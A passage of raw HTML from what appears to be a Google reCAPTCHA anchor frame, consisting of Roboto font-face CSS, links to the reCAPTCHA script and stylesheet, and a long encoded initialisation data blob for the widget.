  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fgNOc9F-6Yoxb066TiHW-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fgNOc9F-6Yoxb066TiHW-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fgNOc9F-6Yoxb066TiHW-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrVvei0ow4wuw4zDlMOuC8Obw7rCgBDDg04IWlHDpcK+NDthw4XCrTfChsK1woQBeBvDmMO8D0nCr8O1P3Q/[base64]/CrBpFWsKZSsKJc8OkNjfDoX/Dh8OUwrnCh8KqwqHDhMOvV8KPwpkTUMKpw7ojwqfChxsVwpRmw7jDmzLDogE/B8OENcOgTyliwqcaaMKJEsO5eTh1Fn7DqDnDlkTCpxHDo8OsTcO8wo3Dqj5GwpMtSsKiEQfCgcO0w4RQWG9xw7IRw5ZcYMOHwrEIIlPDlyQ2wrNvwrQ0W0spw6nDssOmR3/CjB3CusKCX8KVC8KFGyJ7fsKfw5zCocKnwrF4W8KQw4RPEjkQRjvDm8KowpJ7wqETCMKuw6QlGVlUKBfDuRlOwp7CgMKRw5bCv3lRw4QEcBjCqMK7O1dFwqXCssKOaDZRPlPDn8OYw5ANw6vDqsK3OUEFwpZ/[base64]/DrMKxwoPCh8KsRQwawqLClmfDkk4ywpvCl8KHwoY7BsKHw4dxCcKewqMnIMKbwrDCmsKGaMO0KsKEw5fCjXnDi8KDw7oNTcOPOsKIVsOcw7nCkMODCcOiSiLDvjQuw5RBw7LDlsOrJcOoFcOzJsOaIEsYVTHCpwbCi8KRBy5Ow5Q/w4fDhW99KwLCuCFodsO2P8Olw5nDgcOfwo3CpDnCj2rDmlpww5nCpgvChMOswo3DuQXDq8K1wpJiw6d/w4EQw7Q6ESXCrBfDg2kjw5HCjgpCC8OgwpEgwp5YIsKbw6zCrcOYPsK9wrrDgg3CmjDCpjbDlsKFASUuwoNxWXIKwq7Dono6IhvCk8KOO8KXNWnDlsOER8OLaMKmQ37DhiXCrMOfd0smRcOAc8KRwo/DsX/Ds1gNwqrDhMO/bcOhw53CvXPDicODw6/Dq8OHC8OYwpDDkiVjw6tqB8KDw6LDr1JEWFnCnS1cw7fCrcKIWMOpw77DtcKqGMKCw6p/asOnRMKrPMKSEnQIw4Yjwq5Wwrxkwq/CiUFkwo5jd3vCikg1wqvDocOJUxEHSWJfYRDDssOjwr3CoThdw5I+LApoBlBUwosPbUMQPUsjG1LClwN7w5vDggLChMKNw7TCjHJ/EEwcw4rCmmXCksOuw551w4p1w43DucKywrEKeifCscKYwqIrwqpZwrzCvMKLwpzDl0dlXhZLw59YOFs5fwPDh8KjwrZ0ckQWS38XwpXCpFDDhUnDsAvCizLDhsKmRhElw6jCuyADw6fCnsKbOgPDs8O/QMKvwqBCbMKJw4AUGx/[base64]/CicO8w684wr3Ck2fCr3zDm1BxZn5YI8K+UcOTasOhw6A4woEPMwbDmHk3w4tfCF3DhsONwrlAKMKHwrgbb2NEwpkRw7ZtTcOxTRPDmDMPfMOWWQUZcsK5w6wTw5vDhMOhcjPCnyDCjwrCo8OBGwvCicOgwrXDrV3ChsKzw4PCrS9Kwp/[base64]/Cm3hQQ8Kcwr8OUQkgw4nDiArDg8OYw4zDvMO4TsORwqHCtsK1wqzCkgA6w50odMOxwp95wq4dw4vDssOnSnrCqEnDmQx1woEFO8KVwpvDrMKSVsOJw7PCrMKyw55PICvDrcKawr/CuMOOfXHDukV/[base64]/Dh8OHwpTDu8KDw5oQw7DDlsK6w4JXwq1Uw5HCoVMXCMKSPkQ1wp/[base64]/Ch3Z9L2nCgwjCoAxXaMKqwr5wJmE/VDfCgcKZw7M8KsKBPcOUexpsw6ZMwqzChRLCo8KYwpnDu8Kcw4TDmRwGwrbCuWEfwq/DjMOwbsKkw5PCs8KcWVDDj8K7UsKRCMKnw5VjBcOIbUzDgcKjCiDDq8Kiwq3DlMOyaMKhw7DDo07ChcOjdMKnwqQgPX7DoMOCFMOawqZ3wqM9w647MMOxUnNUwq11w40kKcKyw4zDoUUBYMOebylhwr/Do8OHw501w7slw7wfwpvDh8KKFsO2MsOtwo53w7rCqWTCjsKCNUxKE8OSM8K7DVdMfT7CicOmAsO/w79rJcODwrxewroPwql3ecOWw7jDpcOOw7U9MMKPP8OrcxHDq8KbwqHDpMKdwrHCrHp4PMKewpHDq3sNw5XCucOqIMOjw6LCg8KRS3B5w6DCjiQXwofCgMKvYWQsTsOhagDDpsOEwpvDllx/acKsUiTDm8KELjcETcKlbHl1wrHCrGkEwoV2CEDDvsKoworDs8ODw4DDn8OGfMObw6XCscKKUMO/w53DrsKMwpHDs1waF8OIwo7Ds8Opw4I7VRQkb8Opw6/DvzZSwrtTw5DDtVV5woXDgUTCq8K+w5/Ds8O+woHCi8KhdsOUL8KHBcOfwrx9wqttwrwww5nDisKBw5l+JsO0YU3DoHnCnkHCqcKWw4bDuS7CnMKfVmgsVBHCrG/Dl8OzAsOnQn7CucOgOHEvfMOXdETCosKaPsOHw6MbYmYWw4bDrsKhwp3Dpi4Ywr/DgsKVHsKUI8OvfjjDv21rVz/DoWrCoifDkSxQwp5wJ8KJw7FsFMKKR8OtHcK6wpRaIi/Dm8KSw4tLGMKCwqp6wr/ChA9bw6HDqxdWX3wEB0bCrMOkw7B1wovCtcOgw7BbwprDqkYAwoQFSMK5PMKte8Kqw43Dj8KkAUfCk1dHw4E3wqA6w4VDw5dQaMOyw5PCiBIUPMOVJFnDtcKQCn3CqUR/WU3Dsy7DuBzDu8KHw4ZEwoxTPC/DnzUKwoLCsMKYw61NZsKsbzLDgDvDjcORw4YGfsOtw6V3RMOMwqPCuMO/w53DrcOuw55Ow4x1UsOZwq5Swo3Clj0bF8OTw5XCvRhUwo/CpcOwHjBkw64gwrbCp8Oowr8fPMKwwqQWw7nCs8OYWsODRcOfw7s7ODTCncOuw594KznDu0vClnoywp/CrRU5wqHCp8KwPcKXFmAEwqrDscOwfmPDg8KIGUnDtVPDsArDoCsCf8OVRsK6SMOxwpR9w6csw6HDscKrwr/DoizDlsOhw6Ukw5vDogLDqV4eaBN9MGfCh8Klwr9fHMO/wrUKwowFwqFYQsK9w7TDgcOLKggoK8OWwr4Cw4vCtwAYKcOKfH3Cg8OTMcKwO8O6w6dSw4JiBsOVMcKXNsOQw43DpsKXw4/CnMOEHyzClsKxwoB4wpnClVRdwp55wrXDokEDwqnCu0BHwp7CrsKgKwR5PcKzw4QzLF/DsgrDhMKhw6ZgwpHCtATCscKIw4Y3JAwnwqNYw67DmsKNdMKewqbDksKnw4kCw5DCr8OgwpcxcMK4wrkKw5XDlhwIEVkTw5/DiyY9w5vCpcKCBMOYwr1vDMOyUsOuwoEPwqbCpMO9wqzDli3DjAvDqzLDqgzCncOOWWPDmcO/[base64]/DnHDCucOBbMKUwqF/NlnDhSzCt8Oiw6TCm8KPw7HCi0bCvcKtw70lEMOgeMK/[base64]/CoSRwwqQBw6dNHMKbKyBeDwnCq8K3cA5NPFh+wq5cwoXCpz3Ch0lPwrU0O8O5GcOsw4ISEMO+AF1Ew5rCssKMK8Ojwr3CvD54GcKbw7zCj8OVVjLCvMOeAMOZw4DDsMKTPsOWdsOMwpjDjV0Mw40Cwp3DunhLcsOESTREw7XCtzHCgcOlYMOzbcOLw5/DmcO7VMKvwqnDrMOVwpBRWn0Nwp/CtsKdw7BsRsOndMO9wrkde8OkwqNzwrnCicOqf8KOwqnDssKfVWbDuSfDv8Kow4jDqMKrL3tEKMOwesO4wqYowqwOBQccJCl+wpjDl1fCp8KJZQrCjXfChFB2ZH/DuQg1FMKERMO9PHvCu3vDmMKjw6FZwo4UIjjClsK0w6w3XHjCuwDCqmphJcOxw4LDuBdkw77Cm8OgFkUrw6/DrMO8bXHDu2JPw6dRaMKqXMKhw5DDvH/DssOxwr/DusKVw6FXK8Ofw43Ckx8SwprDhsO/ZnTCrQppQ37CjgPCqsKfw6lIdGTCkm/DqsKcwqcVwpvDmiXDpgo4wr7CnA7Cm8OKH34ANkrCmWjDicOBw6TCncK7XivDtlnDnsK7UsOkw5/DgTx2w5dOI8KQZ1QvU8Orwot8w7DDhzx+ZMKDXR9Gw73CqsKHworDtsKkw4TCjsKvw70zCMKXwqVIwpHClsKjM0ctw77DisKewonCocKwZ8KTw6w0Cmh9w745wo98B2Zew4wlPcKNwolIJCvDpSZWbSXCssKtwpTCncO3w4Z7IXLCpwXCqzvDkcOdKA/CuivCkcKfw75MwofDjsObc8K5wrchNhkmwqTDkcKJXy5EJMKeXcOXIlDCucOSwpFCNMOEGywiw5LCuMOubcONw5jCkxjCsBh0VB1+Xn3DmsKZw5fCj0AfUsOmHsOMwrPDlcOfMMKqw6UQO8Oowqs8w54Ww6zChMO/VMKswpnDm8KCFcOEw5fDgcOtw5fDsm/DhClmw5NZK8KcwqjCp8KMYMKOw6bDpsO+B0Iww73DqcKJCcKudsKNwrIJFMOoKcKXwpNifcKeHh5OwpzDjsOjJCluL8KLwpDDtjRDTxTCpsOtH8OAYGkMR0rDnsKrCxNGeAcfN8K/Qn/Dg8OjFsKxFcOHwpjCoMOmbxrCgm5sw73DoMOQwq/CkcO4ag/[base64]/DtcOwWcKkwr7CgMKIYzbDl2XCpcK+AsKcwqDCu2haw6bCusOew4FeD8ONPXvCscK2QWJzw6bCtgdGYcOkwo9BJMKWw6tRwos5w7cawpQZQsO8w67DncK/wqfDvMKTDUDCqkzDiUjChREXwobCgQUcO8Kiw5VsQ8KOPS16BAB0V8O6w5fDrsOlw6PDrsKxCcO+M3tiAsOCYCggw47Dh8KPw5vDi8Kowq8fwrRYdcKAwpfDg1rDkWcsw5dsw6t3w7nCkVsILmBLwogGw4zCo8KcNhQEe8Klw4hlNDMGwo1xwoZTJ3dlwo/Dv3bDuBUTScKIcirCusOiPFJXGHzDhMORwo7CuAwycMOqwqTCmjkUKRPDoi7DqWA/wo1PJMKaw5vCq8K9AAkkw6fCgQjChBVRwqsBw7HDqX4IQjEkwpDCpsOqNMKcBBXCt3TDqcO7woXDnGEYUsOhNC/DqT7CpsKuwoN4FmzClsKVRzI+LTLDkcO7woRMw6zDhsOkw6TCqMO6wobCqjfCqH4zBVlNw5vCjcOEJirDqsOBwo18wrnDhMKfwo7CkMKzw4DCs8OwwonCo8KCS8OaR8KWw4/[base64]/DtyFFw7t+wrHDjcKDw5XCu8Kvw4/DoQVyWsK7d0wyaUrDv2MpwpXDp3bCsU3CgcKhwqFvw4AlH8KWYsO3Z8Khw7Z+WR7DjcKaw4RVRsObeC/[base64]/DhcKqwr/CpcODw7fChsKtwoETw43DjggMw74kBxQUZcKtw4PChwDCqF7DsnN5wrXDkcOzF0TDvQZhQwrCvRDCuxNcwrlAwp3Di8KTw43Dm2vDtsK4w77CtcO2w5JsNsO7IcO7DB9gL2AqFsKmwo9Uwp15wogiw5Eqw7NFw6Iyw6/DvsOPGDJiwo4xPgLDhMKxIcKgw4/[base64]/HxI5wr7DrSzDjMK+w5ZJw5I6LsKzF8K/YsKaey7DkGHCrcOuJm5Cw7RfwolfwrfDhAwSTkkzHcOWwqtlSDTDh8K4fMK2FcK/w5tBw4vDnAnCh1vCqQ7DkMOPCcOcCWhPASgAVcKXDsOiMcO6JXY1wpDCszXDgcOpXcKXwr3Dv8OywpJES8K4wo3CkQ3ChsKswpvCniV0wq1ew5rCvMKRw6PCj0XDuw48w7HCgcKqw4ckwrnCqy4cwpjCuHwDFsOxPMOnw6VFw5tLw6zCmcO6GC93w5JWwq3Co3/[base64]/ChMOrEsKQL23CnGhLVMKhwo5lw4I5wqXCmMOHwovChMK6IcO8bgvDl8O9wpnCuXd+wrcOZMKCw5RyWMOQH17CqVTCkQ4pPcKmUVbCoMK3wqjCjy/DuCjCi8KNRldrwr/[base64]/[base64]/Dmlt/w6LDjFpaS1Bjwow/wqjCs8Otw7EuwoRaPsOpKWcyelFuQlLDqMOzw7JBw5Egw6jChsK0BsKcNcONXCHCoTLDo8OPQV4kF3kNw5hMXz3Dj8KmeMOsw7DDuwXDjsKDw4bDpcOQwovDk3jDmsKPWAzCmsKFw7/CtsKWw4zDi8ONIwfCvHjDqcOgw6vCkcKKR8Kew5bCqHQELUAocsONLH5gPMKrAcOzWh1Xwp/Co8O6ScKEXl42wq3DkVUCwqUmGMO2wqLCiH1rw40+C8KHw5fCjMOuw7fCoMK6IsKHbxhmSw/[base64]/wrTCk8Ohw5rCl8Kow6lfS3cnd1/CihhPScKXSFDDo8KXRgd3VcOFwog5LTomUcOcw7PDqVzDmsOSRsKZVMO0I8O4w7JzeisaWzk4eAVBwp/DgX0xJB9aw4Fuw7YZwp3DkxNVEzFGBjjDhMKnw74FYDQ6b8O8wrrDnmHDlcOuDzHDvDlATj9dwr/DvVYIw5NkQnfCmcKkwobCggDDnVrCiQcrw5TDtMKhw4YHw4xsTGDCg8Kfwq7Ds8O6ccKbXMO1wqsSw50mbFnDlcK5wo/DlSgEWCvDrcOmf8KCw4J5wpnCuHYeGsO1PMKXaBDCsGIuSjzCvlPDpcOewr4ebsK7XcKtw55/IMKCPcK8w5fCsH3Cr8O0w5kwRMONczQsCsO0w6XCgcONw7/CsXgHw49Lwp3Ch2YqEhBAw5rCmhrDvAwYQD4sDDtFw6bDuxp1IQx0RsO7w4QAw63DlsKJT8OGw6JAHMKMTcK+ckktw5zDuQ/CqcK4wpDCsyrDgnPDsG1JWGcFXSIKScKuwpRgwr5yDQJSw7LCrzAcwq/Ci0k0wpYRchXCrnYqwprCq8K4w6gfM3XCjE3DlcKvLcK5wpbDrmgSBMKYwpjCscKgIUF/wrDCl8OTTsOow5rDliLCk3sRfsKdwpbDt8OHRcKBwr91w5kZCnfCjcKXPBhRHTPCiB7DvsKQw5bCi8OBw4LCqsOySMK/wqXDtDzDgxfDmU4Pwq3Ds8KFSMKkA8KyR00lwpczwrE4XGHDgzFQw6bCkA/Cv2Frw5zDoRvDoER0w5HDpz8uw5EMw5bDgEHCqSYXw73ChUJLHWtvUXPDjCMHEcO9A2XCkcK9YMOwwpdWK8KfwrLCncOQw4bCkjrCgFYYLWElKnE5w4PDrydeDALCoCp/wq7Ci8OewrZqCMOCwq7DtUANWcKZNgjCv0LCsXs1wp/CusKgOBpBw5/[base64]/CpsOsw75LNg/Cl3YTwq9Zw5M+woZEDMOsUiFuw6/Dn8KWw6vDo3/ChALDujrCuHzCnjJHdcOwWFdgL8KvwprDrwhmw7TCvDbCtsK5FsKzclDCiMK0w7HCmXTDojAbw7/CmCg0S09twqFdNsO2PsKbw7bCmnzCoUbCsMOXdMK8EzxDTwAAw7LDo8KGw4zCqE1bTlTDlQR5OsOEdD9IfhnDgUXDryEqwo4GwoprQMKCwqFTw6cpwp9HK8OsfWwTGCvCmXjCtDQvexg/UTrDnsKow5sbw6/DlcOCw7dBwrXCqMKxCgdewoTCmQ/[base64]/DuMOrwpXCl8KkPwBZw7rDu8OZwr3CuGHDvg18wrtvYcK7YsOOwqPCkcKCwp7CqnnCksOYXcKGdsKgwozDlkt+T3coU8KEYcKVBcKSwqbChMOYw7IBw7ozw7LClAkKw4vCjkbDkkLCn1/DpTomw7vCnsKoFMKywrxCMjEewp3CjsOaLVjCnHQUwooSw7NdD8KfeEQDTMK6aVDDix8kw64uwpDDqsOVTMKGJMOQwqdxw7nChMK9Z8KOdMKmSMKrFmwgw5jCj8KOMQnClUHDvcK/dXUvTz4xLQDCssO9F8Ojw7tbCsKlw65rGHDCkgvCrSDCjVnDrsOkUjzCocKZOcKswrwsb8KzCCvCmsKycj9gUsKOAQ5XwpdzYsKnIiDDhMOMw7fCqB12BcKzWS9gwqYJw4zCosOgJsKeaMO9wr9Swr/DtMK7w4DCpmclBsKuwrxpwrzDqQE1w4PDkWPCiMKuwqgBwrzCiyTDiiJBw7h2RcKsw6/ClmzDk8K9w6vDsMOZw64KBMODwo83DsK4UsO1W8KEwr/[base64]/DncO3wrJ1w4vCt2pvwrLDlHMMw67DvmcGGMKhXMKPAMKawr9Vw67DnsOeMn3DghzDky3DjG/Ds1nDuUvCuAfDrcKWHsKJZcK/H8KcBVfCm2N0wo3CoHIOFnMfaiDDgXzDrDHCjMKSVmJdwr0iwrRawoTCvsOHeBwzw6rCr8OlwrTCjsKuw67Do8ObIQPCvxkvVcKPwonDtBoDwo5ZNk7CoA9Dw4DCvcKwZD/Co8KrSsOew7rDk0pLI8Oew6LCrGV9asOxw4IDwpcSw4HDtiLDkREREsORw5Uow4ECw4gPccOmZTbDg8K+w4kSQcO2VcKMNU7DmMKUMwY3w6Ajw57ClcK+XCLCv8Oib8OLVsKFTcO3fMK/F8Odwr3Diw9VwrskfsO6GMKcw6RDw7EKfsK5ZsKLe8O9BMKFw6Q7CXHCsUfDl8OCwqPDpsONRsK9w53DicK9w753BcKQAMOBw6MKwpRwwpVYwoY6wq/DlsO1w4PDsWp4S8KTB8KvwoduwpTCosKYw7AgRj99w6bDoQJdJQrDhkc8E8Kgw4MbwpbCvzhewo3DginDvcO8wpXDkcOJw7zCmMKbwoRMTsKLMDvDscO9GsKoXsK/wowEw6jDvDQjwrTDoXV2w5vDklVURiLDrknClcK/wqrDiMOPw7tDT3J6w6fDv8OhO8ORwoVmwqHCnsKwwqXDmcKja8Odw6DCrhoTwoxdAwsZw6hxB8KLG2VYw4Nrw77Ckm0/wqPCosKRFyl/eS7DvhDCvcO3w7/CkMKrwrZrAhZNwo3DjirCgcKVaVR8wpjCusK2w7wFblEXw77Dj1/CgsKMwqAoQMK1ccKxwr3DqHzCrMOCwoIDwow8B8OSw5w5ZcKsw7HCiMKTwozCsnvDu8Kdwr1KwqpMwrxCf8KHw7JlwrDDkD5zAlzDkMOSw54FYwBCw6jDvBbCssKZw7USw7vDtWjDkgZab0vDnVnDh2EtNH3DkjbCiMKUwobCnsKQw7wwWcO4e8OZw4/ClwDCklHDgDnDgxzDqFPCqMOsw6FBwpFyw4xaPyDCgcOawrzCpcK8w5/[base64]/PsKUwpc5NMKpTsO0w7hlwobDlkvDhsOUw4rCrnDDrcOnFGzCpMO4MMO7AcOlw7rDpwo2DMK/[base64]/[base64]/w4Ujw4bCh8KrwovCp8KmCigWwpnDuhxDYEvCkMKqD8OWA8Kyw714RcK8KMK1wqoXO3Z/GCZuwqDCtSHCsVEqNsOVYkXDisKOAG7CoMKjN8Otw69mMUfDlRhSKxrDpExCwrNcwqHDpkAsw4I1HsKRbQ06F8KNwpdTwrZLDDMQNcOqw7cXVcK2cMKhWMOyag3CocOhw5dWw5nDvMO8wrbDg8OwSCrDmcKMJMOQFcKCJV/ChCXCtsOIwobCr8OTw6t7wqPDnMO/[base64]/Ck8OVw4rDvjnCpMKkNhnDhirChsK2wqZ/[base64]/Cn8O6wq7DgVBJJsKRbBvDn3Iaw5jCm8KeXC/Dq2pQw7HCkQHCui1ZPm/DlhItEjwtMsOOw4XDuDPDicKyXXgKwopDwoXCtWETHcKlGgjDuCc5w7DCsnE8QMONwpvCvXtVVhPCncKDShEjeEPCnFRJwqt/[base64]/ChA1ow6HDr8Kqw6NtVsOdwqDCgsKZwqHCp0LCrCV3CRTCocK5bQc0wpttwpFFwq/DpAlbGMKmS34ZfFPCucOWw6HDmUN1wrwEBkckPRpgw7pcDioVw7dMw5UfeAFyw6/DucKjwrDCrMOBwpRNOMOiwqPCssK1GzHDkHnCrMOkFcOQesOhw6TDpcKVVg1/cUnCs3YiFcOuW8K3RUQDfEUQwr5ywobChcKSbjt1M8KXwrDDoMOqC8O7wpXDrMOVG1jDrklgwpkaIghnw4Vww7LDgcK4D8K+dxopa8Kpw4obZGpMWGDDlMOZw44Iw4XCky3DqTA1X1J/woBOwo7DrcO9wr0swpfCnzXCssO1BsOJw7DDsMOcTxfDpTnDkcO1wq4JbRddw6w5wr9swpvDiGjDqR8CD8OlWg99wqrChwzCvsOoCsKmDsOsQMK/w5bCj8Kxw7B6ImlJw4zDosOEwrfDkMKDw4gsecKee8O0w51cwr/DsVHCvMKxw4HCpRrDhF19FSvCq8KPw4wnwpXDg1rCrsO8fMONM8Kdw6LCq8OFw7lmwrrCnhfCt8KRw7LDkTPChMOELMK/HsOofEvCmsKqUsOvZChSw7BbwqTDnQ7DlcO+w5ETwroEXS5/[base64]/CpyNwwrfDoDDCqHAYa0cIw5DCoV5cYsOqwr8GwrrDjT4Jw4XCowB8RMKQWcKNO8OVDMKZS0/DqyNvw5jCgR3Dngg2GcKNw41UwovCvMOnBMKPBWLCrMOPdsKuDcKvwr/DjsOyaVRVW8OPw6HChW7Ci1wEwrMhasKDw57DtsOiAVEIKMO3wrvDuywrTMKcw7/CpFPDlcO/w6hjZl1owrPCgmnClMOlw4IKwrLDqMKUwrfDhht0U2jDhsKpCcKJwoHCoMKHwq4vw7bCjcKYMXjDtMOzYDjCt8KqdSPCgV/Cg8O/UTrDrGTDi8KTwp4mM8K5HcKFJ8K0XgHCp8KQFMO4JMO2GsKhw7fDtcO+eitgwpjCs8OEE1nCiMOZGsK4fsODwrZ7wpxMcMKOw6jDhsOuYcKoFi3CmhvDpsOtwrc4wqR4w5lTw6PCtl7DvGPDk2TCo2/DisKOcMKIwqvDt8Ojwo3Dn8OMw5XDkEI5GMK4d23CrT02w4PCqmBUw7hkHFfCvEjCpXXCo8OjZMOCE8OCf8OGdDx/XmhxwppmCsOZw4PCrHhqw79fw4jCnsK8a8KDw751w7PDhg/CumwTLyrCllfCtxEHw64gw4plTGnCosORw5fCqMK6w5UXw5DDncOhw6RawpkPSMK6B8O3DsK/SMOxw6fCgMOqw5HDksK3HEtgcQlRw6HDp8O1UwnDl1ZCVMOjN8Ocw63CnsKrHMOIasKGwojDusOvwrDDncOROQZww79uwpQcLMKSK8K+ecOuw6BLL8KvK03CrF/DsMKuwrMsfX/CuDLDicOEesOie8O9CMOqw4NkGsKxSQg4AQ/DjX7DkMKpw7F9VHbDkyBReg9IdDE1FcOuw73CscOdFMODV04/M2vCqMOJY8O8X8KbwqUCccOKwoVbQsK+wpw+Ez8vOSscVm9nUcOVCgrCt03DslYLwr0Aw4LCr8OXEREow55fPMK3wonCjsKaw4XCg8Ofw7fDs8OEAcOvw7g5wrnCq1TDqcKqQcOxZ8ODfgHDtUtiwr8wX8Oew6vDiGRZwrk2QcK7SzbCp8OlwoRvwofCmkYow4/[base64]/Du8KCRQfCmEfDpTQJw7HDlMK2w51PY8O4w4DCp1cWw7nCmMKowo9VwoPCqWA2KcONRhXDv8KkEsOuw5Ezw6wyB1bDgcKGGjPCsFJXwq0zVMOqwqbDoTrCksKSwpprw67DvwYEwrIGw7LDpT/[base64]/DqsO/D8OvYsOpI39CwqBqwqoKwo7DlC1dci4Fw6hlNsKZfWQYwofCg24ePhnCtsOIS8OPwoxfw5rCrMOHUsKMw6TDncKURg/[base64]/DvMKnOVd7w5zCmCrDhsK7wp8MMsOlwpLCtjsJccKHL3vCg8OzdcOew5QKw7hHw4Fdw6UqI8ODTQ8zwqp2w63CrcOYRlkqw4LCtGRHX8K0w7XCssKAw5IoUEXCvMKGacKnJQ3DgCfDhWTDr8OBFTjCnl3CqnfDnsOdwq/Ct0RIKVZvLjQrZsOkOsKWw4DCvUXDt3gNwpfCmz4bNQfDnVnDt8O9wqPDh3MeT8K8wpJQw7YwwqTCv8KswqoTHsK7fg4QwoY6wpjCi8KkZHINKCJBw7RYwqUgwrfChW/Ds8Khwo4wOcKBwofCnHzCvyrDqMKsZhbDqDtpFG/DmsKQHnQDOD